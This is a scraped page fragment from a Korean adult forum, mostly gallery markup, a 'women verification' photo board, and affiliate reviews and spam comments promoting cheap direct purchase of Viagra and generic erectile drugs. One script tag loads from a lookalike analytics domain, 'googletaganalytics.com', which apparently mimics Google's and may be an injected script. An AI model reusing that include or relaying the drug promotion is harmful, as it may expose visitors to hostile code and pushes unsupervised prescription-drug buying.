		.responsive #fhmtjeulnwiyoskqpxzrvg .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #fhmtjeulnwiyoskqpxzrvg .post-wrap { margin-right:-15px; margin-bottom:-15px; }
		.responsive #fhmtjeulnwiyoskqpxzrvg .post-row { width:100%; } 
		.responsive #fhmtjeulnwiyoskqpxzrvg .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #fhmtjeulnwiyoskqpxzrvg .post-wrap { margin-right:-15px; margin-bottom:-15px; }
		.responsive #fhmtjeulnwiyoskqpxzrvg .post-row { width:100%; } 
		.responsive #fhmtjeulnwiyoskqpxzrvg .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="fhmtjeulnwiyoskqpxzrvg" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner_board_top/332ce21adb9a07e59d424bd7f82f4e45_uM90qKvS_a2dfff1659678e40b4cede28f1f9e320cd8d6ce4.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


			<div class="h10"></div>		
						</div>
						  <div class="col-12 col-md-6"> 					
						  <p class='bg-red' style="padding:2px; margin-bottom:1px;"><b>블루메딕 후기작성시 10,000포인트 증정</b></p>
							<div style="padding:9px; border:1px solid #ccc;">
								
								<style>
	#kfdtqyhwmxcpovjugrislenb .post-wrap { margin-right:-12px; margin-bottom:-10px; }
	#kfdtqyhwmxcpovjugrislenb .post-row { width:25%; }
	#kfdtqyhwmxcpovjugrislenb .post-list { margin-right:12px; margin-bottom:10px; }
	#kfdtqyhwmxcpovjugrislenb .post-subject { height:20px; }
	#kfdtqyhwmxcpovjugrislenb .img-wrap { padding-bottom:75%; }
		@media (max-width:1199px) { 
		.responsive #kfdtqyhwmxcpovjugrislenb .post-wrap { margin-right:-12px; margin-bottom:-10px; }
		.responsive #kfdtqyhwmxcpovjugrislenb .post-row { width:25%; } 
		.responsive #kfdtqyhwmxcpovjugrislenb .post-list { margin-right:12px; margin-bottom:10px; }
	}
	@media (max-width:991px) { 
		.responsive #kfdtqyhwmxcpovjugrislenb .post-wrap { margin-right:-12px; margin-bottom:-10px; }
		.responsive #kfdtqyhwmxcpovjugrislenb .post-row { width:25%; } 
		.responsive #kfdtqyhwmxcpovjugrislenb .post-list { margin-right:12px; margin-bottom:10px; }
	}
	@media (max-width:767px) { 
		.responsive #kfdtqyhwmxcpovjugrislenb .post-wrap { margin-right:-10px; margin-bottom:-8px; }
		.responsive #kfdtqyhwmxcpovjugrislenb .post-row { width:25%; } 
		.responsive #kfdtqyhwmxcpovjugrislenb .post-list { margin-right:10px; margin-bottom:8px; }
	}
	@media (max-width:480px) { 
		.responsive #kfdtqyhwmxcpovjugrislenb .post-wrap { margin-right:-8px; margin-bottom:-5px; }
		.responsive #kfdtqyhwmxcpovjugrislenb .post-row { width:25%; } 
		.responsive #kfdtqyhwmxcpovjugrislenb .post-list { margin-right:8px; margin-bottom:5px; }
	}
	</style>
<div id="kfdtqyhwmxcpovjugrislenb" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=277">
					<div class="img-wrap">
																								<div class="img-item">
															<img src="https://hotssul.com/data/editor/2601//thumb-3718598929_ZnuBKqE5_d52aff1a9faecf945f7cdda7af3862ac964c0582_400x300.jpg" alt="" class="wr-img">
																				</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=277">
														<span style="font-size:12px;">조루스프레이 구매 Stud5000</span>
													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
																																			</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=252">
					<div class="img-wrap">
																								<div class="img-item">
															<img src="https://hotssul.com/data/editor/2601//thumb-1949103753_0R8u3VX4_8b80736a0d15496610aaf3b7cb54be5ba8dc5cb5_400x300.jpg" alt="" class="wr-img">
																				</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=252">
														<span style="font-size:12px;">30대 초반 남자의 블루메딕 하이포스 100mg 비아그라 구매 후기</span>
													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
																																					<span class="count orangered">+5</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=244">
					<div class="img-wrap">
																								<div class="img-item">
															<img src="https://hotssul.com/data/editor/2601//thumb-1949103753_zl9H6kMT_7f97c26de44891a08b15219834b757581a68b8a3_400x300.jpg" alt="" class="wr-img">
																				</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=244">
														<span style="font-size:12px;">비아그라 제네릭 수하그라 구매 후기 2달 사용</span>
													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
																																					<span class="count orangered">+2</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=234">
					<div class="img-wrap">
																								<div class="img-item">
															<img src="https://hotssul.com/data/editor/2601/thumb-3718598929_FTKJnt4Z_903153c83ff8c2a51a5f6d8eb46e882521170d0c_400x300.jpg" alt="" class="wr-img">
																				</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic&amp;wr_id=234">
														<span style="font-size:12px;">카마그라 구매 블루메딕에서 인증정품 써본 후기입니다</span>
													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
																																					<span class="count orangered">+2</span>
											</div>
				</div>
					</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


<script>
	$(function(){
		var $kfdtqyhwmxcpovjugrislenb = $('#kfdtqyhwmxcpovjugrislenb .post-wrap');
				$kfdtqyhwmxcpovjugrislenb.imagesLoaded(function(){
			$kfdtqyhwmxcpovjugrislenb.masonry({
				columnWidth : '.post-row',
				itemSelector : '.post-row',
				isAnimated: true
			});
		});
								$(".sidebar-toggle").on('click', function(){
			setTimeout(function(){ $kfdtqyhwmxcpovjugrislenb.masonry('layout'); }, 500);
		});
		$(".main-sidebar").on('hover', function(){
			setTimeout(function(){ 
				$(".sidebar-expanded-on-hover .main-sidebar").mouseover(function() { 
					$kfdtqyhwmxcpovjugrislenb.masonry('layout');
				}).mouseout(function() { 
					setTimeout(function(){ $kfdtqyhwmxcpovjugrislenb.masonry('layout'); }, 500);
				});
			}, 500);
		});
			});
</script>
							</div>
						 </div>
				</div>

<!-- Start //-->

<div class="h20"></div>	
				<div class="row row-15">
					<div class="col-lg-15 col-15">
				

				<div id="gallery_tab3" class="div-tab tabs swipe-tab tabs-black-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs">
							<li class="active"><a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증게시판</a></li>

						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="gallery_m321">
							<style>
	#opjresdgnkbutclifvqmh .post-wrap { margin-right:-10px; margin-bottom:-7px; }
	#opjresdgnkbutclifvqmh .post-row { width:12.5%; }
	#opjresdgnkbutclifvqmh .post-list { margin-right:10px; margin-bottom:7px; }
	#opjresdgnkbutclifvqmh .post-subject { height:20px; }
	#opjresdgnkbutclifvqmh .img-wrap { padding-bottom:75%; }
		@media (max-width:1199px) { 
		.responsive #opjresdgnkbutclifvqmh .post-wrap { margin-right:-10px; margin-bottom:-7px; }
		.responsive #opjresdgnkbutclifvqmh .post-row { width:14.28%; } 
		.responsive #opjresdgnkbutclifvqmh .post-list { margin-right:10px; margin-bottom:7px; }
	}
	@media (max-width:991px) { 
		.responsive #opjresdgnkbutclifvqmh .post-wrap { margin-right:-10px; margin-bottom:-7px; }
		.responsive #opjresdgnkbutclifvqmh .post-row { width:14.28%; } 
		.responsive #opjresdgnkbutclifvqmh .post-list { margin-right:10px; margin-bottom:7px; }
	}
	@media (max-width:767px) { 
		.responsive #opjresdgnkbutclifvqmh .post-wrap { margin-right:-8px; margin-bottom:-5px; }
		.responsive #opjresdgnkbutclifvqmh .post-row { width:20%; } 
		.responsive #opjresdgnkbutclifvqmh .post-list { margin-right:8px; margin-bottom:5px; }
	}
	@media (max-width:480px) { 
		.responsive #opjresdgnkbutclifvqmh .post-wrap { margin-right:-8px; margin-bottom:-5px; }
		.responsive #opjresdgnkbutclifvqmh .post-row { width:20%; } 
		.responsive #opjresdgnkbutclifvqmh .post-list { margin-right:8px; margin-bottom:5px; }
	}
	</style>
<div id="opjresdgnkbutclifvqmh" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18900">
					<div class="img-wrap">
																								<div class="img-item">

														
																								<img src="https://hotssul.com/data/file/woman/thumb-0aa091a37e3c960702320801f1631abe_tIkchBeU_ff0451883dc10590bae41e8f44fefc6e7c02f8a4_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.3;">
																																			</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18900">
														인증해요													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												Ng10175																			<span class="post-sp">|</span>
							<span class="txt-normal">
								01.12							</span>
																			<span class="count orangered">+65</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884">
					<div class="img-wrap">
																								<div class="img-item">

														
																								<img src="https://hotssul.com/data/editor/2601//thumb-1925811401_oW3PfDOY_f4cc0b12b5d043f8807a569d8cf1a4714902ac16_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.3;">
																																			</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884">
														이것도 인증 안된다 해봐라ㅡㅡ													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												밍쮸																			<span class="post-sp">|</span>
							<span class="txt-normal">
								01.11							</span>
																			<span class="count orangered">+23</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700">
					<div class="img-wrap">
																								<div class="img-item">

														<div style="position:absolute;top:0;left:0; width:100%; height:100%; background:#000; border:1px solid red; font-weight:bold; color:#fff; text-align:center; padding-top:20%;  opacity: 0.9; font-size:0.8em;">
							회원 전용글</div>
														
																								<img src="https://hotssul.com/data/file/woman/thumb-2f8ad6075b9333fa33cf6d298e4399b9_TUh46CfZ_c68d1bc62765637072f03715119e415fe0315398_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.1;">
																																				
													</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700">
														여자 인증 합니다 ㅎㅎ 비떱이양													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												유이여자에요																			<span class="post-sp">|</span>
							<span class="txt-normal">
								01.09							</span>
																			<span class="count orangered">+24</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18521">
					<div class="img-wrap">
																								<div class="img-item">

														
																								<img src="https://hotssul.com/data/editor/2601//thumb-3555388959_3M8fDbz1_5d6fb0e8193a1c8d32edb76ddb662d886a786b9f_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.3;">
																																			</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18521">
														요청해주셔서..ㅎ													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												이니니																			<span class="post-sp">|</span>
							<span class="txt-normal">
								01.07							</span>
																			<span class="count orangered">+7</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18365">
					<div class="img-wrap">
																								<div class="img-item">

														
																								<img src="https://hotssul.com/data/file/woman/thumb-a49494d76a19ea4a4ab6cf4861adee00_noTwVRHE_c3ae1068d62800835fe07e1dbeec5f9c5d184a23_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.3;">
																																			</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18365">
														오랫만에ㅎ													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												소심소심																			<span class="post-sp">|</span>
							<span class="txt-normal">
								01.05							</span>
																			<span class="count orangered">+42</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18297">
					<div class="img-wrap">
																								<div class="img-item">

														
																								<img src="https://hotssul.com/data/editor/2601//thumb-1785006728_KbCVMf8k_072a75079d3611fa97013e206ff3e20ad279253b_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.3;">
																																			</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18297">
														인증해요													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												이르루루룽																			<span class="post-sp">|</span>
							<span class="txt-normal">
								01.05							</span>
																			<span class="count orangered">+35</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18287">
					<div class="img-wrap">
																								<div class="img-item">

														
																								<img src="https://hotssul.com/data/editor/2601//thumb-3551651228_VRzSdl4n_4293d3424720f9cbe6b9bc376dfabdd0e548e566_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.3;">
																																			</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18287">
														인증해요 ㅎㅎㅎ													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												이루다오																			<span class="post-sp">|</span>
							<span class="txt-normal">
								01.05							</span>
																			<span class="count orangered">+138</span>
											</div>
				</div>
					</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18161">
					<div class="img-wrap">
																								<div class="img-item">

														
																								<img src="https://hotssul.com/data/editor/2512//thumb-1949038126_O1lhGTDz_b940e7c970b175db0175ae501ecf67fe83d9ff3f_400x300.jpg" alt="" class="wr-img" style="   opacity: 0.3;">
																																			</div>
					</div>
				</a>
							</div>
							<div class="post-content">
					<div class="post-subject">
						<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18161">
														오랜만에 사진하나													</a>
					</div>
					<div class="post-text post-ko txt-short ellipsis no-margin">
												빈you요은																			<span class="post-sp">|</span>
							<span class="txt-normal">
								12.30							</span>
																			<span class="count orangered">+38</span>
											</div>
				</div>
					</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


							
					</div>
				</div>
				</div>
				</div>
				</div>
				<!--// End -->
				
	
										
										<div class="h30"></div>

								<div class="print-hide">
				<div class="panel panel-default sign-author">
	<div class="panel-heading">
		<h3 class="panel-title">
						Author
		</h3>
	</div>
	<div class="panel-body">
		<div class="row">
			<div class="col-sm-7">
				<div class="pull-left text-center sign-photo">
					<div class="sign-photo-icon">
						<i class="fa fa-user"></i>					</div>
					<div class="btn-group" style="margin-top:-30px;white-space:nowrap;">
						<button type="button" class="btn btn-color btn-sm" onclick="apms_like('ggulmul', 'like', 'it_like'); return false;" title="Like">
							<i class="fa fa-thumbs-up"></i> <span id="it_like">0</span>
						</button>
						<button type="button" class="btn btn-color btn-sm" onclick="apms_like('ggulmul', 'follow', 'it_follow'); return false;" title="Follow">
							<i class="fa fa-users"></i> <span id="it_follow">0</span>
						</button>
					</div>
				</div>
				<div class="auth-info">
					<div style="margin-bottom:4px;">
						<span class="pull-right">Lv.1</span>
						<b> <a href="javascript:;" onClick="showSideView(this, 'ggulmul', 'ggulmul', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/1.gif"> ggulmul</span></a></b> &nbsp;<span class="text-muted font-11">맴버쉽회원</span>
					</div>
					<div class="div-progress progress progress-striped no-margin">
						<div class="progress-bar progress-bar-exp" role="progressbar" aria-valuenow="51" aria-valuemin="0" aria-valuemax="100" style="width: 51%;">
							<span class="sr-only">460 (51.1%)</span>
						</div>
					</div>
					<p style="margin-top:10px;">
						등록된 서명이 없습니다.					</p>
				</div>
				<div class="clearfix"></div>
			</div>
							<div class="col-sm-5">
					<div class="post-list">
						<ul>
													<li class="ellipsis">
								<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=8107">
									<span class="pull-right gray font-12">
																					<span class="count orangered">
												+1											</span>
																				&nbsp;10.13									</span>
									<i class="fa fa-caret-right lightgray"></i>
																		방어력 높은 RPG 여신캐릭터								</a> 
							</li>
													<li class="ellipsis">
								<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=7616">
									<span class="pull-right gray font-12">
																					<span class="count orangered">
												+2											</span>
																				&nbsp;09.03									</span>
									<i class="fa fa-caret-right lightgray"></i>
																		언더봅 패션 & 치어리더 AI								</a> 
							</li>
												</ul>
						<!-- 더보기
						<p class="text-right">
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;sfl=mb_id,1&amp;stx=ggulmul">
								<span class="text-muted">+ 더보기</span>
							</a>
						</p>
						-->
					</div>
				</div>
					</div>
	</div>
</div>				</div>
					

	</article>
</section>

  
<h3 class="view-comment">Comments</h3>
  

<div class="view-comment font-18 en">
	<i class="fa fa-commenting"></i> <span class="orangered">2</span> Comments
</div>

<script>
// 글자수 제한
var char_min = parseInt(3); // 최소
var char_max = parseInt(0); // 최대
</script>


	<section id="bo_vc" class="comment-media">

						


			
			<div class="media" id="c_62931113">
				<div class="photo pull-left"><img src="https://hotssul.com/data/member_image/na/nacowboy.gif" alt="" class="media-object"></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" style="color:#666;"><span class="member"><img src="https://hotssul.com/img/level/zb4/99.gif"> 비아그라 직구</span></a>													
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								<span class="orangered">1시간전</span>							</span>
													</span>
						&nbsp;
											</div>
					<div class="media-content">


						<b>비아그라 100정 5만원에 직구</b>

						<p style="margin-top:10px">
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" style="color:#6171dc;"><b>자세히 보기 > </b></a>
						</p>

							</div>
			  </div>
			</div>
			

		

			<div class="media" id="c_8877">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'sihyeon0828', '어어어오', 'oNmanqmZps.TbGlqd5_Qmp2clJymnw--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/8.gif"> 어어어오</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.01.02 02:41							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ai', '8877'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		언더붑 ㄷㄷ

																				<span id="edit_8877"></span><!-- 수정 -->
							<span id="reply_8877"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_8877">
							<textarea id="save_comment_8877" style="display:none">언더붑 ㄷㄷ</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_9023">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'ac9876', '칼부림', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/3.gif"> 칼부림</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.02.04 04:56							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ai', '9023'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		아..굿

																				<span id="edit_9023"></span><!-- 수정 -->
							<span id="reply_9023"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_9023">
							<textarea id="save_comment_9023" style="display:none">아..굿</textarea>
											</div>
			  </div>
			</div>
					
	</section>

<div class="print-hide">
	<div class="h10"></div>
	<div class="well text-center">
					<a href="https://hotssul.com/bbs/login.php?wr_id=7616&amp;url=https%3A%2F%2Fhotssul.com%2Fbbs%2Fboard.php%3Fbo_table%3Dai%26amp%3Bwr_id%3D7616">로그인한 회원만 댓글 등록이 가능합니다.</a>
			</div>
</div><!-- Print-Hide -->

<script src="https://hotssul.com/js/md5.js"></script>


	<div class="clearfix"></div>

	<div class="view-btn text-right">
		<div class="btn-group" role="group">
							<a role="button" href="./board.php?bo_table=ai&amp;wr_id=7617" class="btn btn-black btn-sm" title="이전글">
					<i class="fa fa-chevron-circle-left"></i><span class="hidden-xs"> 이전</span>
				</a>
										<a role="button" href="./board.php?bo_table=ai&amp;wr_id=7615" class="btn btn-black btn-sm" title="다음글">
					<i class="fa fa-chevron-circle-right"></i><span class="hidden-xs"> 다음</span>
				</a>
																										<a role="button" href="./board.php?bo_table=ai&amp;page=" class="btn btn-black btn-sm">
					<i class="fa fa-bars"></i><span class="hidden-xs"> 목록</span>
				</a>
											</div>
		<div class="clearfix"></div>
	</div>
</div>
<script>
function board_move(href){
	window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
$(function() {
	$(".view-content a").each(function () {
		$(this).attr("target", "_blank");
    }); 

	$("a.view_image").click(function() {
		window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
		return false;
	});
		$("a.view_file_download").click(function() {
		if(!g5_is_member) {
			alert("다운로드 권한이 없습니다.\n회원이시라면 로그인 후 이용해 보십시오.");
			return false;
		}

		var msg = "파일을 다운로드 하시면 포인트가 차감(-30점)됩니다.\n\n포인트는 게시물당 한번만 차감되며 다음에 다시 다운로드 하셔도 중복하여 차감하지 않습니다.\n\n그래도 다운로드 하시겠습니까?";

		if(confirm(msg)) {
			var href = $(this).attr("href")+"&js=on";
			$(this).attr("href", href);

			return true;
		} else {
			return false;
		}
	});
	});
</script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


																</div><!-- #at-main -->
															<div id="at-left">
									<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/bbs/board.php?bo_table=ai&wr_id=7616">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
		</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-orange en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<small class="label pull-right bg-blue en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="old">
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
